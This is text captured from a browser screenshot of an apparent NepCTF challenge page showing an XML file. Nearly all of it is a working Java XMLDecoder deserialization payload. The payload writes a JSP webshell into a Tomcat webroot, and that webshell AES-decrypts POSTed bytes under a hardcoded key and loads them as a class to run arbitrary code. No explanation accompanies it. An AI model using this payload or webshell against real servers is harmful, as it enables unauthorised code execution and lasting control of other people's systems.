 不安全 7f70ab74-6366-4ed5-b836-f422bcc2ca5b.node5.buuoj.cn:81/db/db.xml
积分板 - NepCTF 2... Runtime.exec Payl... 所有书签
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<java version="1.8.0_192" class="java.beans.XMLDecoder">
▼<object class="java.io.PrintWriter">
<string>/usr/local/tomcat/webapps/ROOT/static/shell.jsp</string>
▼<void method="println">
▼<string>
<![CDATA[ <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%> ]]>
</string>
</void>
<void method="close"/>
</object>
</java>